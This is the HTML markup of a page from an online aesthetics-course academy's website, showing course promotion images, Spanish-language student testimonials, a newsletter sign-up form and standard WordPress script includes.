							<img width="1024" height="1024"   alt="" data-srcset="//manubernardi.com/wp-content/uploads/2022/09/Site-DLF-1024x1024.png 1024w, //manubernardi.com/wp-content/uploads/2022/09/Site-DLF-300x300.png 300w, //manubernardi.com/wp-content/uploads/2022/09/Site-DLF-150x150.png 150w, //manubernardi.com/wp-content/uploads/2022/09/Site-DLF-768x768.png 768w, //manubernardi.com/wp-content/uploads/2022/09/Site-DLF.png 1080w"  data-src="//manubernardi.com/wp-content/uploads/2022/09/Site-DLF-1024x1024.png" data-sizes="(max-width: 1024px) 100vw, 1024px" class="elementor-animation-shrink attachment-large size-large lazyload" src="[data-uri]" /><noscript><img width="1024" height="1024" src="//manubernardi.com/wp-content/uploads/2022/09/Site-DLF-1024x1024.png" class="elementor-animation-shrink attachment-large size-large" alt="" srcset="//manubernardi.com/wp-content/uploads/2022/09/Site-DLF-1024x1024.png 1024w, //manubernardi.com/wp-content/uploads/2022/09/Site-DLF-300x300.png 300w, //manubernardi.com/wp-content/uploads/2022/09/Site-DLF-150x150.png 150w, //manubernardi.com/wp-content/uploads/2022/09/Site-DLF-768x768.png 768w, //manubernardi.com/wp-content/uploads/2022/09/Site-DLF.png 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d6640ed" data-id="d6640ed" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9fccc49 elementor-widget elementor-widget-image" data-id="9fccc49" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="//manubernardiacademy.kpages.online/postlipo">
							<img width="1024" height="1024"   alt="" data-srcset="//manubernardi.com/wp-content/uploads/2022/07/Teste-site-POSOP1-1024x1024.png 1024w, //manubernardi.com/wp-content/uploads/2022/07/Teste-site-POSOP1-300x300.png 300w, //manubernardi.com/wp-content/uploads/2022/07/Teste-site-POSOP1-150x150.png 150w, //manubernardi.com/wp-content/uploads/2022/07/Teste-site-POSOP1-768x768.png 768w, //manubernardi.com/wp-content/uploads/2022/07/Teste-site-POSOP1.png 1080w"  data-src="//manubernardi.com/wp-content/uploads/2022/07/Teste-site-POSOP1-1024x1024.png" data-sizes="(max-width: 1024px) 100vw, 1024px" class="elementor-animation-shrink attachment-large size-large lazyload" src="[data-uri]" /><noscript><img width="1024" height="1024" src="//manubernardi.com/wp-content/uploads/2022/07/Teste-site-POSOP1-1024x1024.png" class="elementor-animation-shrink attachment-large size-large" alt="" srcset="//manubernardi.com/wp-content/uploads/2022/07/Teste-site-POSOP1-1024x1024.png 1024w, //manubernardi.com/wp-content/uploads/2022/07/Teste-site-POSOP1-300x300.png 300w, //manubernardi.com/wp-content/uploads/2022/07/Teste-site-POSOP1-150x150.png 150w, //manubernardi.com/wp-content/uploads/2022/07/Teste-site-POSOP1-768x768.png 768w, //manubernardi.com/wp-content/uploads/2022/07/Teste-site-POSOP1.png 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-02355d8 elementor-widget elementor-widget-image" data-id="02355d8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="//go.hotmart.com/S56864583J">
							<img width="1024" height="1024"   alt="" data-srcset="//manubernardi.com/wp-content/uploads/2022/09/Ebook-1024x1024.png 1024w, //manubernardi.com/wp-content/uploads/2022/09/Ebook-300x300.png 300w, //manubernardi.com/wp-content/uploads/2022/09/Ebook-150x150.png 150w, //manubernardi.com/wp-content/uploads/2022/09/Ebook-768x768.png 768w, //manubernardi.com/wp-content/uploads/2022/09/Ebook.png 1080w"  data-src="//manubernardi.com/wp-content/uploads/2022/09/Ebook-1024x1024.png" data-sizes="(max-width: 1024px) 100vw, 1024px" class="elementor-animation-shrink attachment-large size-large lazyload" src="[data-uri]" /><noscript><img width="1024" height="1024" src="//manubernardi.com/wp-content/uploads/2022/09/Ebook-1024x1024.png" class="elementor-animation-shrink attachment-large size-large" alt="" srcset="//manubernardi.com/wp-content/uploads/2022/09/Ebook-1024x1024.png 1024w, //manubernardi.com/wp-content/uploads/2022/09/Ebook-300x300.png 300w, //manubernardi.com/wp-content/uploads/2022/09/Ebook-150x150.png 150w, //manubernardi.com/wp-content/uploads/2022/09/Ebook-768x768.png 768w, //manubernardi.com/wp-content/uploads/2022/09/Ebook.png 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-08dd248" data-id="08dd248" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5d9b179 elementor-widget elementor-widget-image" data-id="5d9b179" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="//manubernardiacademy.kpages.online/nova-pagina-1947061">
							<img width="1024" height="1024"   alt="" data-srcset="//manubernardi.com/wp-content/uploads/2022/07/Teste-site-FIBROSE-1024x1024.png 1024w, //manubernardi.com/wp-content/uploads/2022/07/Teste-site-FIBROSE-300x300.png 300w, //manubernardi.com/wp-content/uploads/2022/07/Teste-site-FIBROSE-150x150.png 150w, //manubernardi.com/wp-content/uploads/2022/07/Teste-site-FIBROSE-768x768.png 768w, //manubernardi.com/wp-content/uploads/2022/07/Teste-site-FIBROSE.png 1080w"  data-src="//manubernardi.com/wp-content/uploads/2022/07/Teste-site-FIBROSE-1024x1024.png" data-sizes="(max-width: 1024px) 100vw, 1024px" class="elementor-animation-shrink attachment-large size-large lazyload" src="[data-uri]" /><noscript><img width="1024" height="1024" src="//manubernardi.com/wp-content/uploads/2022/07/Teste-site-FIBROSE-1024x1024.png" class="elementor-animation-shrink attachment-large size-large" alt="" srcset="//manubernardi.com/wp-content/uploads/2022/07/Teste-site-FIBROSE-1024x1024.png 1024w, //manubernardi.com/wp-content/uploads/2022/07/Teste-site-FIBROSE-300x300.png 300w, //manubernardi.com/wp-content/uploads/2022/07/Teste-site-FIBROSE-150x150.png 150w, //manubernardi.com/wp-content/uploads/2022/07/Teste-site-FIBROSE-768x768.png 768w, //manubernardi.com/wp-content/uploads/2022/07/Teste-site-FIBROSE.png 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b5ba30a elementor-widget elementor-widget-image" data-id="b5ba30a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="1024" height="1024"   alt="" data-srcset="//manubernardi.com/wp-content/uploads/2022/09/NOVIDADES-1024x1024.png 1024w, //manubernardi.com/wp-content/uploads/2022/09/NOVIDADES-300x300.png 300w, //manubernardi.com/wp-content/uploads/2022/09/NOVIDADES-150x150.png 150w, //manubernardi.com/wp-content/uploads/2022/09/NOVIDADES-768x768.png 768w, //manubernardi.com/wp-content/uploads/2022/09/NOVIDADES.png 1080w"  data-src="//manubernardi.com/wp-content/uploads/2022/09/NOVIDADES-1024x1024.png" data-sizes="(max-width: 1024px) 100vw, 1024px" class="elementor-animation-shrink attachment-large size-large lazyload" src="[data-uri]" /><noscript><img width="1024" height="1024" src="//manubernardi.com/wp-content/uploads/2022/09/NOVIDADES-1024x1024.png" class="elementor-animation-shrink attachment-large size-large" alt="" srcset="//manubernardi.com/wp-content/uploads/2022/09/NOVIDADES-1024x1024.png 1024w, //manubernardi.com/wp-content/uploads/2022/09/NOVIDADES-300x300.png 300w, //manubernardi.com/wp-content/uploads/2022/09/NOVIDADES-150x150.png 150w, //manubernardi.com/wp-content/uploads/2022/09/NOVIDADES-768x768.png 768w, //manubernardi.com/wp-content/uploads/2022/09/NOVIDADES.png 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b4236f7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b4236f7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-985c597" data-id="985c597" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cf9ab32 elementor-widget elementor-widget-spacer" data-id="cf9ab32" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8ef395b elementor-widget elementor-widget-heading" data-id="8ef395b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">O QUE DIZEM AS NOSSAS ALUNAS</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-f223256 elementor-widget elementor-widget-heading" data-id="f223256" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">As melhores histórias são contadas por elas.</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-601e9f0 elementor-testimonial--skin-bubble elementor-testimonial--layout-image_inline elementor-testimonial--align-center elementor-arrows-yes elementor-pagination-type-bullets elementor-widget elementor-widget-testimonial-carousel" data-id="601e9f0" data-element_type="widget" data-settings="{&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:25,&quot;sizes&quot;:[]},&quot;show_arrows&quot;:&quot;yes&quot;,&quot;pagination&quot;:&quot;bullets&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="testimonial-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						Tu técnica ha sido para mí la mejor inversión 					</div>
									</div>
						<div class="elementor-testimonial__footer">
									<div class="elementor-testimonial__image">
						<img  alt="Karelis Angulo" data-src="//manubernardi.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-05-12-at-11.09.45.jpeg" class="lazyload" src="[data-uri]"><noscript><img src="//manubernardi.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-05-12-at-11.09.45.jpeg" alt="Karelis Angulo"></noscript>
					</div>
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Karelis Angulo</span><span class="elementor-testimonial__title">Alumna</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						Agradecida contigo por compartir tu método, todas mis pacientes se van feliz con su resultado. 					</div>
									</div>
						<div class="elementor-testimonial__footer">
									<div class="elementor-testimonial__image">
						<img  alt="Drenaje A.C" data-src="//manubernardi.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-05-12-at-11.09.44-1.jpeg" class="lazyload" src="[data-uri]"><noscript><img src="//manubernardi.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-05-12-at-11.09.44-1.jpeg" alt="Drenaje A.C"></noscript>
					</div>
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Drenaje A.C</span><span class="elementor-testimonial__title">Certificada</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						Una práctica más, estoy demasiado feliz con su método, su enseñanza.					</div>
									</div>
						<div class="elementor-testimonial__footer">
									<div class="elementor-testimonial__image">
						<img  alt="Sbelta Estéctica" data-src="//manubernardi.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-05-12-at-11.09.44.jpeg" class="lazyload" src="[data-uri]"><noscript><img src="//manubernardi.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-05-12-at-11.09.44.jpeg" alt="Sbelta Estéctica"></noscript>
					</div>
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Sbelta Estéctica</span><span class="elementor-testimonial__title">Spa</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						Manu, cada día más contenta con mis resultados. Gracias por compartir esa técnica maravillosa con nosotras					</div>
									</div>
						<div class="elementor-testimonial__footer">
									<div class="elementor-testimonial__image">
						<img  alt="Elice Rodrigues" data-src="//manubernardi.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-05-12-at-11.09.43-1.jpeg" class="lazyload" src="[data-uri]"><noscript><img src="//manubernardi.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-05-12-at-11.09.43-1.jpeg" alt="Elice Rodrigues"></noscript>
					</div>
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Elice Rodrigues</span><span class="elementor-testimonial__title">Alumna</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						Manu, un éxito tu método, las chicas están encantadas					</div>
									</div>
						<div class="elementor-testimonial__footer">
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Amelie Rouge</span><span class="elementor-testimonial__title">Alumna</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						La mejor inversión que hemos hecho. Saludos Manu					</div>
									</div>
						<div class="elementor-testimonial__footer">
									<div class="elementor-testimonial__image">
						<img  alt="Escayola" data-src="//manubernardi.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-05-12-at-11.09.43.jpeg" class="lazyload" src="[data-uri]"><noscript><img src="//manubernardi.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-05-12-at-11.09.43.jpeg" alt="Escayola"></noscript>
					</div>
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Escayola</span><span class="elementor-testimonial__title">Spa</span></cite>			</div>
		</div>
								</div>
									</div>
															<div class="swiper-pagination"></div>
																<div class="elementor-swiper-button elementor-swiper-button-prev">
							<i class="eicon-chevron-left" aria-hidden="true"></i>
							<span class="elementor-screen-only">Previous</span>
						</div>
						<div class="elementor-swiper-button elementor-swiper-button-next">
							<i class="eicon-chevron-right" aria-hidden="true"></i>
							<span class="elementor-screen-only">Next</span>
						</div>
												</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9f4bc46 elementor-widget elementor-widget-spacer" data-id="9f4bc46" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a01bbcd elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="a01bbcd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3ba8ab2" data-id="3ba8ab2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-034a213 elementor-widget elementor-widget-heading" data-id="034a213" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">A escola de cursos de estética online que mais cresce no mundo ao seu alcance!</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a04adb3 elementor-widget elementor-widget-heading" data-id="a04adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Inscreva-se agora para receber<br>novidades e novas datas de cursos.</h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fdd4acb" data-id="fdd4acb" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e585961 elementor-widget elementor-widget-wpforms" data-id="e585961" data-element_type="widget" data-widget_type="wpforms.default">
				<div class="elementor-widget-container">
			<div class="wpforms-container wpforms-container-full" id="wpforms-2499"><form id="wpforms-form-2499" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="2499" method="post" enctype="multipart/form-data" action="/" data-token="4e387fc9b83642fa013363473a889783"><noscript class="wpforms-error-noscript">Ative o JavaScript no seu navegador para preencher este formulário.</noscript><div class="wpforms-field-container"><div id="wpforms-2499-field_0-container" class="wpforms-field wpforms-field-name" data-field-id="0"><label class="wpforms-field-label" for="wpforms-2499-field_0">Nome <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-2499-field_0" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][0]" required></div><div id="wpforms-2499-field_3-container" class="wpforms-field wpforms-field-radio" data-field-id="3"><label class="wpforms-field-label" for="wpforms-2499-field_3">Idioma</label><ul id="wpforms-2499-field_3"><li class="choice-1 depth-1"><input type="radio" id="wpforms-2499-field_3_1" name="wpforms[fields][3]" value="Español"  ><label class="wpforms-field-label-inline" for="wpforms-2499-field_3_1">Español</label></li><li class="choice-2 depth-1"><input type="radio" id="wpforms-2499-field_3_2" name="wpforms[fields][3]" value="English"  ><label class="wpforms-field-label-inline" for="wpforms-2499-field_3_2">English</label></li><li class="choice-3 depth-1"><input type="radio" id="wpforms-2499-field_3_3" name="wpforms[fields][3]" value="Português"  ><label class="wpforms-field-label-inline" for="wpforms-2499-field_3_3">Português</label></li></ul></div><div id="wpforms-2499-field_1-container" class="wpforms-field wpforms-field-email" data-field-id="1"><label class="wpforms-field-label" for="wpforms-2499-field_1">Email <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-2499-field_1" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][1]" required></div><div id="wpforms-2499-field_2-container" class="wpforms-field wpforms-field-textarea" data-field-id="2"><label class="wpforms-field-label" for="wpforms-2499-field_2">Mensagem <span class="wpforms-required-label">*</span></label><textarea id="wpforms-2499-field_2" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][2]" required></textarea></div></div><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="2499"><input type="hidden" name="wpforms[author]" value="4"><input type="hidden" name="wpforms[post_id]" value="2211"><button type="submit" name="wpforms[submit]" class="wpforms-submit " id="wpforms-submit-2499" value="wpforms-submit" aria-live="assertive" data-alt-text="Enviando..." data-submit-text="ENVIAR">ENVIAR</button><img   style="display: none;" width="26" height="26" alt="" data-src="//manubernardi.com/wp-content/plugins/wpforms-lite/assets/images/submit-spin.svg" class="wpforms-submit-spinner lazyload" src="[data-uri]"><noscript><img src="//manubernardi.com/wp-content/plugins/wpforms-lite/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt=""></noscript></div></form></div>  <!-- .wpforms-container -->		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f713fb3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f713fb3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b609ee7" data-id="b609ee7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-674d58e elementor-widget elementor-widget-heading" data-id="674d58e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><br>Informações de contato</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-efc18a5 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="efc18a5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d70ed8b elementor-widget elementor-widget-heading" data-id="d70ed8b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><b>E-mail:</b> contact@manubernardi.com</p>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6c8caa7" data-id="6c8caa7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2eca014 elementor-widget elementor-widget-heading" data-id="2eca014" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><br><br>Redes Sociais</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ecbb815 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ecbb815" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-998222b e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="998222b" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-faafcc0" href="//www.instagram.com/manu_bernardi_academy/?hl=pt-br" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4f7fc2b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4f7fc2b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-41f597c" data-id="41f597c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6ac16ac elementor-widget elementor-widget-heading" data-id="6ac16ac" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Copyright 2019 - Todos os Direitos Reservados</p>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7fbe083" data-id="7fbe083" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f07565b" data-id="f07565b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-236ddd7 elementor-widget elementor-widget-heading" data-id="236ddd7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="//www.instagram.com/citizen.sp" target="_blank">AGENCIA CITIZEN</a></p>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6d858b3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6d858b3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0b7ac48" data-id="0b7ac48" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a3f0fc3" data-id="a3f0fc3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-296f1d1 elementor-widget elementor-widget-image" data-id="296f1d1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="730" height="136"   alt="" data-srcset="//manubernardi.com/wp-content/uploads/2020/01/ass-.png 730w, //manubernardi.com/wp-content/uploads/2020/01/ass--300x56.png 300w"  data-src="//manubernardi.com/wp-content/uploads/2020/01/ass-.png" data-sizes="(max-width: 730px) 100vw, 730px" class="attachment-large size-large lazyload" src="[data-uri]" /><noscript><img width="730" height="136" src="//manubernardi.com/wp-content/uploads/2020/01/ass-.png" class="attachment-large size-large" alt="" srcset="//manubernardi.com/wp-content/uploads/2020/01/ass-.png 730w, //manubernardi.com/wp-content/uploads/2020/01/ass--300x56.png 300w" sizes="(max-width: 730px) 100vw, 730px" /></noscript>														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b7d6b94" data-id="b7d6b94" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		<link rel='stylesheet' id='plsfe-frontend-css'  href='//manubernardi.com/wp-content/plugins/connect-polylang-elementor/assets/css/plsfe-frontend.min.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css'  href='//manubernardi.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.4.3' type='text/css' media='all' />
<script type='text/javascript' src='//manubernardi.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='//manubernardi.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/manubernardi.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='//manubernardi.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='//manubernardi.com/wp-content/themes/wp-bootstrap-starter/inc/assets/js/popper.min.js?ver=5.8.7' id='wp-bootstrap-starter-popper-js'></script>
<script type='text/javascript' src='//manubernardi.com/wp-content/themes/wp-bootstrap-starter/inc/assets/js/bootstrap.min.js?ver=5.8.7' id='wp-bootstrap-starter-bootstrapjs-js'></script>
<script type='text/javascript' src='//manubernardi.com/wp-content/themes/wp-bootstrap-starter/inc/assets/js/theme-script.min.js?ver=5.8.7' id='wp-bootstrap-starter-themejs-js'></script>
<script type='text/javascript' src='//manubernardi.com/wp-content/themes/wp-bootstrap-starter/inc/assets/js/skip-link-focus-fix.min.js?ver=20151215' id='wp-bootstrap-starter-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='//manubernardi.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.9.0' id='smush-lazy-load-js'></script>
<script type='text/javascript' src='//manubernardi.com/wp-includes/js/wp-embed.min.js?ver=5.8.7' id='wp-embed-js'></script>
<script type='text/javascript' src='//manubernardi.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='//manubernardi.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.3.5' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='//manubernardi.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.4.3' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='//manubernardi.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.4.3' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
